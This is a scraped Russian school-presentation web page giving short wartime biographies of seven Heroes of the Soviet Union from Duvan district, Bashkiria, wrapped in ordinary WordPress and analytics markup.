<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/gieroi_sovietskogho_soiuza_duvanskogho_raiona0.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/gieroi_sovietskogho_soiuza_duvanskogho_raiona0-223x167.png' /></a></td>
<td class='textaes'>         Герои Советского Союза Дуванского района                             Подготовила:                                                 учитель русского языка                              и литературы                                          МБОУ СОШ с.Дуван                                                     Устюгова Лидия Ивановна</td>
</tr>
</table>
<p><span id="more-61232"></span></p><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script>

<table class='aziza2'>
<tr>
<td class='as' colspan='2'>Слайд №2</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/gieroi_sovietskogho_soiuza_duvanskogho_raiona1.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/gieroi_sovietskogho_soiuza_duvanskogho_raiona1-223x167.png' /></a></td>
<td class='textaes'>
<p>Гордеев Александр Семенович<br />
 Михляев Степан Андрееви<br />
 Пашков Алексей Фёдорович<br />
 Сафонов Анатолий Георгиевич<br />
 Черепахин Сергей Павлович<br />
Чухарев Александр Иванович<br />
 Латыпов Кутдус Канифович </td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №3</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/gieroi_sovietskogho_soiuza_duvanskogho_raiona2.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/gieroi_sovietskogho_soiuza_duvanskogho_raiona2-223x167.png' /></a></td>
<td class='textaes'>Гордеев Александр Семенович<br />           Родился 15.4.1903 в с.Анзяк ныне Дуванского р-на Башкирской АССР в семье крестьянина.        Русский. Член КПСС с 1943.        Образование начальное. Работал грузчиком. в Советскую Армию призван Душанбинским РВК в 1941 и направлен на фронт.   Звание Героя Советского Союза присвоено 15.01.1944.        После войны старшина Гордеев демобилизован. Работал заместителем начальника вокзала г.Душанбе и начальником поезда.        Награжден орденом Ленина, Отечественной войны 1 ст., медалями.        Умер 16.10.1975.<br />
</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №4</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/gieroi_sovietskogho_soiuza_duvanskogho_raiona3.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/gieroi_sovietskogho_soiuza_duvanskogho_raiona3-223x167.png' /></a></td>
<td class='textaes'>         Михляев Степан Андреевич <br />                               Родился 10 декабря 1919 года в Дуване в крестьянской семье. После окончания Дуванской семилетки поступил в Месягутовское педагогическое училище, с дипломом учителя направлен на работу Альшеевский район.1939 год &#8212; ушёл в армию.<br />
               За исключительное мужество и бесстрашие С.А.Михляев награжден шестью орденами и медалями. Звание Героя Советского Союза ему было присвоено23 сентября 1944года. После возвращения с фронта занимается педагогической деятельностью и учится на естественно – географическом факультете педагогического института. А с1951г. работает в Дуванской средней школе: два года завучем и затем директором до 1 июля 1983года.<br />
                 За выдающиеся заслуги в деле воспитания и обучения учащихся Степан Андреевич удостоен звания « Заслуженный учитель школы РСФСР», «Отличника просвещения СССР».            Умер 28 марта 2001 года.</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №5</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/gieroi_sovietskogho_soiuza_duvanskogho_raiona4.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/gieroi_sovietskogho_soiuza_duvanskogho_raiona4-223x167.png' /></a></td>
<td class='textaes'>Пашков Алексей Фёдорович<br />            Пашков Алексей Фёдорович &#8212; командир орудия 5-го гвардейского артиллерийского полка 10-й гвардейской воздушно-десантной дивизии 37-й армии Степного фронта, гвардии сержант. Родился 17 марта 1920 года в деревне Атавка ныне Дуванского района Башкирии в крестьянской семье. Жил в деревне Семириковка того же района. Русский. Член ВКП(б)/КПСС с 1943 года. Окончил 5 классов. Работал в колхозе.      В Красную Армию призван в 1940 году Дуванским райвоенкоматом Башкирской АССР. В боях Великой Отечественной войны с января 1943 года.      20 декабря 1943 года за образцовое выполнение боевых заданий командования и проявленные при этом геройство и мужество гвардии сержанту Пашкову Алексею Фёдоровичу присвоено звание Героя Советского Союза с вручением ордена Ленина и медали &#171;Золотая Звезда».<br />
              Скончался 15 января 1998 года, похоронен в городе Уфе. Награждён орденом Ленина, орденами Отечественной войны 1-й и 2-й степеней, Красной Звезды, медалями. </td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №6</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/gieroi_sovietskogho_soiuza_duvanskogho_raiona5.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/gieroi_sovietskogho_soiuza_duvanskogho_raiona5-223x167.png' /></a></td>
<td class='textaes'>  Сафонов Анатолий Георгиевич<br />           Родился 20 ноября 1921года в деревне Чертан в крестьянской семье.<br />
           В октябре 1939 года  был призван в пограничные войска на западную границу. Уничтожая отдельных немецких солдат, оставшихся в дзотах, Сафонов погиб смертью храбрых, оставив свой героический<br />
      Подвиг всему личному составу полка.<br />
            Звание Героя Советского Союза присвоено 23.8.1944 посмертно.        Награжден орденом Ленина, Отечественной войны 2 ст.        Похоронен в дер. Близнецы Рогачевского р-на. </td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №7</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/gieroi_sovietskogho_soiuza_duvanskogho_raiona6.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/gieroi_sovietskogho_soiuza_duvanskogho_raiona6-223x167.png' /></a></td>
<td class='textaes'>     Черепахин Сергей Павлович<br />                Черепахин Сергей Павлович &#8212; командир пулемётного расчёта 240-го гвардейского стрелкового полка 74-й гвардейской стрелковой дивизии 8-й гвардейской армии 1-го Белорусского фронта, гвардии сержант.   	Родился 1 октября 1923 года в селе Байки Караидельского района Башкирии в крестьянской семье. Русский. Окончил 4 класса. Работал в колхозе. В Красную Армию призван в марте 1942 года Караидельским райвоенкоматом Башкирской АССР. В действующей армии с июня 1942 года. Воевал на Юго-Западном, 3-м Украинском и 1-м Белорусском фронтах. Указом Президиума Верховного Совета СССР от 31 мая 1945 года за образцовое выполнение заданий присвоено звание Героя Советского Союза с вручением ордена Ленина и медали &#171;Золотая Звезда«.<br />
                 После демобилизации в 1947 году гвардии старший сержант Черепахин С.П. вернулся на родину. Работал электромехаником Юрюзанского леспромхоза Челябинской области. Скончался 4 февраля 1989 года.   	Награждён орденом Ленина, орденами Отечественной войны 1-й степени, Славы 3-й степени, медалями.</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №8</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/gieroi_sovietskogho_soiuza_duvanskogho_raiona7.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/gieroi_sovietskogho_soiuza_duvanskogho_raiona7-223x167.png' /></a></td>
<td class='textaes'>     Чухарев Александр Иванович<br />              Родился 23.12.1915 в селе Лемазы ныне Дуванского района Башкирской АССР в семье крестьянина. Русский. Член КПСС с 1941. Окончил 7 классов. Работал горновым на Магнитогорском металлургическом комбинате.  В Советской Армии с 1935.<br />
               В 1937 окончил Оренбургскую военно-авиационную школу пилотов.  На фронте с января 1943. К октябрю 1944 совершил 99 боевых вылетов, в 11 воздушных боях сбил 2 самолета противника.<br />
             Звание Героя Советского Союза присвоено 29.06.1945.<br />
             После войны продолжал службу в ВВС. В 1952 окончил Высшие летно-тактические КУОС. С 1961 полковник Чухарев — в запасе. Живет в городе Подольск Московской области.<br />
             Награжден орденом Ленина, 3 орденами Красного Знамени, орденом Александра Невского, 2 орденами Отечественной войны 1 степени, орденом Красной Звезды, медалями. </td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №9</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/gieroi_sovietskogho_soiuza_duvanskogho_raiona8.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/gieroi_sovietskogho_soiuza_duvanskogho_raiona8-223x167.png' /></a></td>
<td class='textaes'>Латыпов Куддус Канифович<br />           Уроженец Мечетлинского района. Военный летчик. Полковник.  Окончил Месягутовское педучилище, Белорецкий аэроклуб (1940), военно-авиационную школу пилотов в 1942 году, после войны &#8212; военно-политическую академию им. В.И.Ленина.<br />
            Совершил на штурмовике 134 боевых вылета. Уничтожил 22 танка, 40 автомашин, 5 самолетов, 2 железнодорожных эшелона с оружием, боеприпасами и военной техникой противника.<br />
              15 мая 1946 года присвоено звание Героя Советского Союза с вручением ордена Ленина и медали «Золотая Звезда»<br />
         	После войны был командиром эскадрильи, заместителем командира полка, начальником политотдела авиадивизии, начальником одного из центров управления ВВС страны, начальником факультета военно-воздушной академии им. Жуковского. Награжден орденами Ленина, 3 орденами Красного Знамени, Отечественной войны<br />
        1 и II степени, Красной Звезды  и 15 медалями. </td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №10</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/gieroi_sovietskogho_soiuza_duvanskogho_raiona9.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/gieroi_sovietskogho_soiuza_duvanskogho_raiona9-223x167.png' /></a></td>
<td class='textaes'>        68 лет прошло с тех пор, как прогремели залпы Победы, но в памяти народной всегда должны жить подвиги доблестных сынов и дочерей нашей Родины, вставших на защиту нашего Отечества, отстоявших его свободу и независимость, спасших народы мира от фашизма.</td>
</tr>
</table>
<div class="fpm_end"></div>
<!-- google_ad_section_end -->

            <div class="main-box" id="print-content">
                <ul class="box-fab-list">
                    <li class="box-fab-search-author-link">Автор: <a href="https://volna.org/author/admin" rel="nofollow">Виктория</a></li>
                    <li class="box-fab-search-author-link"><a class="btn-print" href="javascript:window.print()" rel="nofollow" ><i class="fa fa-print" aria-hidden="true"></i>  Распечатать</a></li>
                </ul>
                <div class="box_author">
                    <div class="box-option"><span class="description"></span>
                        <div class="p_bold"> 
                            <span class="rating">Оцените статью:</span>
                            <div class="tst_rating"></div>
                            <div id="md_author__ratingstars">
        <div class="vote-block" data-id="61232" data-total="0" data-rating="0" rel="v:rating">
        <ol class="rating show-current">
            <li>5</li><li>4</li><li>3</li><li>2</li><li>1</li>
            <li class="currentbox"><span style="width:0%"></span></li>
        </ol></div>
        <div class="rating-info" id="rating-info"></div>
        <div class="rating-text"  id="rating-text">(0 голосов, среднее: 0 из 5)</div></div>
                            <span id="md_author__labelshared" class="rating">Поделитесь с друзьями!</span>
                        </div>
                        <div class="other"> 
                            <div class="link">
                                <div class="share">
                                    <span class="link-more"><!-- uSocial --><script async src="https://usocial.pro/usocial/usocial.js?v=6.1.4" data-script="usocial" charset="utf-8"></script>
                                    </span>
                                        <div class="uSocial-Share" data-pid="2d516df27f5f5a5408b4f6d3a6846a1e" data-type="share" data-options="rect,style1,default,absolute,horizontal,size48,eachCounter0,counter0,nomobile" data-social="vk,fb,twi,ok,telegram"></div><!-- /uSocial -->
                                </div>
                            </div>
                        </div>
                    </div>
                </div></div><div class='yarpp-related'>
<div class="yarpp-heading">Похожие записи:</div>
<div class="yarpp-thumbnails-horizontal">
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://volna.org/obshhestvoznanie/geroi-kubani-prezentaciya-o-znamenityh-i-vydayuschihsya-lyudyah.html' title='Герои Кубани &#8212; презентация о знаменитых и выдающихся людях'>
<span class="yarpp-thumbnail-default"><img src="https://volna.org/wp-content/uploads/2016/09/2016-09-13_23:00:02geroi-kubani---prezentaciya-o-znamenityh-i-vydayuschihsya-lyudyah-001.png" class="wp-post-image" alt="Герои Кубани &#8212; презентация о знаменитых и выдающихся людях" ></span><span class="yarpp-thumbnail-title">Герои Кубани &#8212; презентация о знаменитых и выдающихся людях</span></a></div>
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://volna.org/istorija/in_iefimov__gieroi_sovietskogho_soiuza.html' title='И.Н. Ефимов &#8212; Герой Советского Союза'>
<span class="yarpp-thumbnail-default"><img src="https://volna.org/wp-content/uploads/2014/11/in_iefimov__gieroi_sovietskogho_soiuza0.png" class="wp-post-image" alt="И.Н. Ефимов &#8212; Герой Советского Союза" ></span><span class="yarpp-thumbnail-title">И.Н. Ефимов &#8212; Герой Советского Союза</span></a></div>
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://volna.org/okruzhajushhij_mir/istoriia_sovietskogho_soiuza_v_2030_ghody.html' title='История советского союза в 20-30 годы'>
<span class="yarpp-thumbnail-default"><img src="https://volna.org/wp-content/uploads/2014/11/istoriia_sovietskogho_soiuza_v_2030_ghody0.png" class="wp-post-image" alt="История советского союза в 20-30 годы" ></span><span class="yarpp-thumbnail-title">История советского союза в 20-30 годы</span></a></div>
</div>
</div>
            </div>
                    </div>
        <!-- #content -->
    
<div id="comments" class="comments-area">

	
    	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/istorija/gieroi_sovietskogho_soiuza_duvanskogho_raiona.html#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://volna.org/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Имя</label> <span class="required">*</span><input id="author" name="author" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-email"><label for="email">Email</label> <span class="required">*</span><input id="email" name="email" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='61232' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="2dfc56627c" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="45"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
    </div><!-- #primary -->
     <div id="secondary">
        <h2 class="site-description">Большой сборник презентаций в помощь школьнику.</h2>
    
    
        <div id="primary-sidebar" class="primary-sidebar widget-area" role="complementary">
        <aside id="execphp-2" class="widget widget_execphp"><div class="widget-title">Категории</div>			<div class="execphpwidget"><ul>
		<li class="cat-item cat-item-33"><a href="https://volna.org/interesnoe">Интересное</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://volna.org/poleznyie-uroki">Полезные уроки</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://volna.org/fonyi-dlya-prezentatsiy">Фоны для презентаций</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://volna.org/shablonyi-dlya-shkolyi">Шаблоны для школы</a>
</li>
		<li class="cat-item cat-item-2"><a href="https://volna.org/algebra">Алгебра</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://volna.org/anglijskij_jazyk">Английский язык</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://volna.org/astronomija">Астрономия</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://volna.org/bez-rubriki">Без категории</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://volna.org/biologija">Биология</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://volna.org/geografija">География</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://volna.org/geometrija">Геометрия</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://volna.org/detskie_prezentacii">Детские презентации</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://volna.org/informatika">Информатика</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://volna.org/istorija">История</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://volna.org/literatura">Литература</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://volna.org/matematika">Математика</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://volna.org/medicina">Медицина</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://volna.org/muzyka">Музыка</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://volna.org/mhk_i_izo">МХК и ИЗО</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://volna.org/novosti">Новости</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://volna.org/obzh">ОБЖ</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://volna.org/obshhestvoznanie">Обществознание</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://volna.org/okruzhajushhij_mir">Окружающий мир</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://volna.org/pedagogika">Педагогика</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://volna.org/prazdniki">Праздники</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://volna.org/russkij_jazyk">Русский язык</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://volna.org/roditelyam">Советы родителям</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://volna.org/tehnologija">Технология</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://volna.org/ukrainskij_jazyk">Украинский язык</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://volna.org/fizika">Физика</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://volna.org/fizkultura">Физкультура</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://volna.org/filosofija">Философия</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://volna.org/himija">Химия</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://volna.org/jekologija">Экология</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://volna.org/jekonomika">Экономика</a>
</li>
</ul>
</div>
		</aside>    </div><!-- #primary-sidebar -->
    </div><!-- #secondary -->

    <div id="modal-dialog">
        <div>
            <div id="modal-dialog-close"><span>закрыть</span></div>
            <div>
                Скопируйте этот код и вставьте его на своем сайте:
            </div>
            <textarea id="modal-dialog-textarea" readonly="">&lt;div style="width:556px"&gt;&lt;strong style="display:block;margin:10px
                5p;text-align:center"&gt;&lt;a href="https://volna.org/istorija/gieroi_sovietskogho_soiuza_duvanskogho_raiona.html"
                title="Презентация - Герои Советского Союза Дуванского района" target="_blank"
                &gtПрезентация - Герои Советского Союза Дуванского района&lt;/a&gt;&lt;/strong&gt;&lt;iframe
                src="https://volna.org/iframe/61232/" width="556" height="450" frameborder="0" marginwidth="0" marginheight="0"
                scrolling="no"
                allowfullscreen&gt;&lt;/iframe&gt;&lt;/div&gt;</textarea>
        </div>
    </div>

    <div style="clear: both;margin-bottom: 10px"></div>



</div><!-- #main -->

<!-- Виджет перед футером BEGIN -->
  <!-- Виджет перед футером END -->

<footer id="colophon" class="site-footer" role="contentinfo">

    
    <div class="footer_volna">Copyright ©  2026 volna.org Inc. All rights reserved.<br>
        <a href="https://volna.org/kontakty">Контакты</a> | <a href="https://volna.org/reklama">Реклама</a> | <a href="/sitemap/">Карта сайта</a><br> 
		<p>Невероятные ласки и похотливые игры лучший способ скрасить досуг на сайте <a href="https://nb-spb.com">https://nb-spb.com/</a>.</p>
        <!--LiveInternet counter-->
        <script type="text/javascript"><!--
            document.write("<img src='//counter.yadro.ru/hit?t45.1;r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
            ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";" + Math.random() +
            "' alt='' title='LiveInternet' " +
            "border='0' width='31' height='31'>")
            //--></script>

    </div>

</footer><!-- #colophon -->
</div><!-- #page -->

<script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=27504630&from=informer"
target="_blank" rel="nofollow"><img style="display:none" src="//bs.yandex.ru/informer/27504630/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" onclick="try{Ya.Metrika.informer({i:this,id:27504630,lang:'ru'});return false}catch(e){}"/></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter27504630 = new Ya.Metrika({id:27504630,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/27504630" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-12572210-55', 'auto');
  ga('send', 'pageview');

</script><!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3122630", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="https://top-fwz1.mail.ru/counter?id=3122630;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter --><div id="wondergridgallerylightbox_options" data-skinsfoldername="skins/default/"  data-jsfolder="https://volna.org/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/" style="display:none;"></div><link rel='stylesheet' id='yarppRelatedCss-css' href='https://volna.org/wp-content/plugins/modesco-yarpp/style/related.css' type='text/css' media='all' />
<script type="text/javascript" src="https://volna.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/volna.org\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="jquery_rating-js-extra">
/* <![CDATA[ */
var modesco_ajax = {"url":"https:\/\/volna.org\/wp-admin\/admin-ajax.php","nonce":"39f71f237b","post_id":"61232"};
/* ]]> */
</script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/modesco-author-box/js/rating.min.js" id="jquery_rating-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/modesco-table-of-contents-plus/front.js" id="toc-front-js"></script>
<script type="text/javascript" src="https://volna.org/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://volna.org/wp-content/themes/volna/js/functions.js" id="twentyfourteen-script-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Ldrbr8UAAAAAM-913AF1e7FqL_TEWpE9HKvglYD" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://volna.org/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Ldrbr8UAAAAAM-913AF1e7FqL_TEWpE9HKvglYD","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/youtube-embed-plus-pro/scripts/fitvids.min.js" id="__ytprefsfitvids__-js"></script>
<script defer type="text/javascript" src="https://volna.org/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
</body>
</html>
<!-- Dynamic page generated in 0.381 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-23 02:40:08 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ldrbr8UAAAAAM-913AF1e7FqL_TEWpE9HKvglYD&co=aHR0cHM6Ly92b2xuYS5vcmc6NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=lhpqwhggjoyc
body_size: 48685
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
